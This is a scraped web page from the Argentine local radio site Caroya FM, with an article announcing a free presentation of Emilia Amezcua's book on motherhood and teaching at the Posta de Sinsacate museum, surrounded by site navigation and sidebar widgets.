                                                    <a href="https://www.caroyafm.com.ar/category/turismo-religioso">
                                                        TURISMO RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/turismo-gastronomico">
                                                        TURISMO GASTRONOMICO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA SALUD                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/nuestra-salud">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                                        Noticias y Actualidad en Salud                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                                        Programas, Campañas y Consejos Útiles                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRAS PYMES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/nuestras-pymes">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                                        Noticias y Novedades para PYMES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                                        Casos de Éxito e Historias Locales                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                                        Recursos Humanos y Empleo                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/innovacion-y-tecnologia">
                                                        Innovación y Tecnología                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/programas-y-beneficios">
                                                        Programas y Beneficios                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            ESPECIALES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/ganadores-sorteos">
                                                        GANADORES SORTEOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/cartelera-de-cine">
                                                        CARTELERA DE CINE                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/gallery">
                                                        Galeria Fotos                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/agenda">
                                                        AGENDA                                                     </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                            
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://www.caroyafm.com.ar/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://www.caroyafm.com.ar/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://www.caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://www.caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://www.caroyafm.com.ar/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://www.caroyafm.com.ar/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://www.caroyafm.com.ar/category/nuestro-espectaculos">
                                NUESTRO ESPECTACULO                            </a>
                        </li>
                    
                                            <li class="breadcrumb-item">
                            <a href="https://www.caroyafm.com.ar/category/libros">
                                LIBROS                            </a>
                        </li>
                                        <li class="breadcrumb-item active"> #Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                        <p class="m-0">
                            <a href="https://www.caroyafm.com.ar/category/libros">
                                <label class="category-label"
                                       style="background-color: #f41d1d">
                                    LIBROS                                </label>
                            </a>
                        </p>

                    
                    <h1 class="title">#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua</h1>

                    <p class="post-meta">
                        
                                                    <span class="sp-left">May 12, 2023</span>
                        
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;text=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;text=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;media=https://www.caroyafm.com.ar/uploads/images/image_750x_645e2f16b217a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;title=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <img src="https://www.caroyafm.com.ar/uploads/images/image_750x_645e2f16b217a.jpg"
             class="img-responsive center-image"
             alt="#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua"/>
    </div>
                    
                    

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg bn-p-t-20">
                    <div class="row">
                        <a href=""><img src="https://caroyafm.com.ar/uploads/blocks/block_64e37499c4c22.png" alt=""></a>                    </div>
                </section>
            
            
        

        
    


                    <div class="post-text">
                        <p><span style="font-size:16px">La Biblioteca Popular Sinsacate invita a la presentaci&oacute;n del libro &ldquo;Ser la mam&aacute; del tremendo&rdquo;, de la escritora y &nbsp; docente local Emilia Amezcua. &nbsp;La cita es el d&iacute;a s&aacute;bado 13 de mayo en el patio del Museo Nacional Posta de Sinsacate &nbsp;a las 15:00 Hs. La entrada es libre y gratuita.</span></p>

<p><span style="font-size:16px"><strong>Ser la mam&aacute; del tremendo<br />
&ldquo;Un libro sobre la aventura de aprender la existencia del amor&rdquo;</strong></span></p>

<p><span style="font-size:16px">Este libro es un pu&ntilde;ado de relatos sobre el amor y la aventura de aprender d&iacute;a a d&iacute;a. Una trama donde el humor, las experiencias, los temores y el afecto se entretejen para contar lo m&aacute;gico, &ldquo;terrible&rdquo; y maravilloso que es transitar la maternidad y la docencia. En cada relato se van entrelazando an&eacute;cdotas, reflexiones, pensamientos y puntos de vista en donde la docencia y la maternidad crean puentes de encuentro, para quienes a diario acompa&ntilde;amos las infancias.</span></p>

<p><span style="font-size:16px"><strong>Sobre la autora</strong></span></p>

<p><span style="font-size:16px">Maria Emilia es cordobesa, tiene 40 a&ntilde;os y vive en Sinsacate junto a su familia. Est&aacute; casada y es mam&aacute; de 4 seres que ponen su vida patas arriba: Lucas, Juan, Mateo y Tom&aacute;s.<br />
En sus horas libres, cuando trabaja como maestra, materna tambi&eacute;n a muchos cachorros humanos.&nbsp;<br />
Egres&oacute; como profesora de Nivel Inicial y Licenciada en Ciencias de la Educaci&oacute;n. Actualmente se desempe&ntilde;a como docente de sala de cinco a&ntilde;os en el Jard&iacute;n Leopoldo An&iacute;bal Reyna de Sinsacate y tiene a su cargo dos Seminarios orientados a la educaci&oacute;n inicial en contextos rurales en el ISFD Zarela Moyano de Toledo, en Jes&uacute;s Mar&iacute;a.</span></p>
                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                    
                    <div class="post-tags">
                                                    <h2 class="tags-title">Tags:</h2>
                            <ul class="tag-list">
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/tag/libro">
                                            libro                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/tag/emilia-amezcua">
                                            Emilia Amezcua                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/tag/museo">
                                            Museo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/tag/sinsacate">
                                            Sinsacate                                        </a>
                                    </li>
                                                            </ul>
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;text=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;text=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;media=https://www.caroyafm.com.ar/uploads/images/image_750x_645e2f16b217a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua&amp;title=#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://www.caroyafm.com.ar/post/sinsacate-fiesta-patronal-en-honor-a-san-isidro-labrador">
                        #Sinsacate : Fiesta Patronal  en honor a SAN ISIDRO LABRADOR                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://www.caroyafm.com.ar/post/jesusmaria-literatura-encuentros-deportivos-y-arte-en-la-agenda-de-este-fin-de-semana">
                        #JesusMaria : Literatura, encuentros deportivos y arte, en la agenda de este fin...                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://www.caroyafm.com.ar/post/colonia-caroya-ultimas-tarjetas-para-la-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_62c8cc67b7ff8.jpg" alt="COLONIA CAROYA: ÚLTIMAS TARJETAS PARA LA FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://www.caroyafm.com.ar/post/colonia-caroya-ultimas-tarjetas-para-la-fiesta-del-codeguin-en-puesto-viejo">
            COLONIA CAROYA: ÚLTIMAS TARJETAS PARA LA FIESTA DEL CODEGUÍN...        </a>
    </h3>

    <p class="post-meta">
                            <span>Jul 9, 2022</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        La tarjeta tiene un valor de 3500 pesos y quedan muy pocos lugares.    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://www.caroyafm.com.ar/post/villageneralbelgrano-la-oktoberfest-vivio-su-primer-fin-de-semana-plagado-de-emociones-musica-y-mucha-cerveza">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_65248eaf21d89.jpg" alt="#VillaGeneralBelgrano :  La Oktoberfest vivió su primer fin de semana plagado de emociones, música y mucha cerveza"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://www.caroyafm.com.ar/post/villageneralbelgrano-la-oktoberfest-vivio-su-primer-fin-de-semana-plagado-de-emociones-musica-y-mucha-cerveza">
            #VillaGeneralBelgrano : La Oktoberfest vivió su primer...        </a>
    </h3>

    <p class="post-meta">
                            <span>Oct 9, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        En Villa General Belgrano la fiesta no para, la Oktoberfest vivió su primer fin...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://www.caroyafm.com.ar/post/jesusmaria-llega-la-orquesta-municipal-de-cordoba-al-museo-jesuotico-nacional">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_643e7c1e17dba.jpg" alt="#JesusMaria : Llega la Orquesta Municipal de Córdoba al Museo Jesuítico Nacional"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://www.caroyafm.com.ar/post/jesusmaria-llega-la-orquesta-municipal-de-cordoba-al-museo-jesuotico-nacional">
            #JesusMaria : Llega la Orquesta Municipal de Córdoba al...        </a>
    </h3>

    <p class="post-meta">
                            <span>Abr 18, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        La agrupación brindará un concierto, el próximo jueves 20 de abril a las 20 horas.    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://www.caroyafm.com.ar/post/jesusmaria-los-distinguidos-con-el-pio-leon-2024">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_66fad64662d2f.jpg" alt="#JesusMaria : Los distinguidos con el Pío León 2024"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://www.caroyafm.com.ar/post/jesusmaria-los-distinguidos-con-el-pio-leon-2024">
            #JesusMaria : Los distinguidos con el Pío León 2024        </a>
    </h3>

    <p class="post-meta">
                            <span>Sep 30, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Jesús María otorgó las emblemáticas distinciones Pío León a personalidades e instituciones,...    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">BAJA LA APP</h4>
    </div>
    <div class="widget-body">
        <a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">ESCRIBENOS</h4>
    </div>
    <div class="widget-body">
        <p><a href="https://wa.me/5493525546644">&nbsp;<img alt="" src="https://caroyafm.com.ar/uploads/files/file_64c2e6b25e79e.png" style="height:80px; width:378px" /></a>&nbsp;</p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en Vivo!</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="100" src="https://player.questreaming.com/#caroyafm" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="100%"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Noticia Recomendada</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b843696763.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://www.caroyafm.com.ar/category/libros">
                                <label class="category-label"
                                       style="background-color: #f41d1d">LIBROS</label>
                            </a>
                            <h3 class="title">
                                <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                    #SINSACATE - el Intendente Carlos Ciprián recibió a veteranos...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                                                    <span>Ene 17, 2026</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                            </p>

                        </div>
                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
            


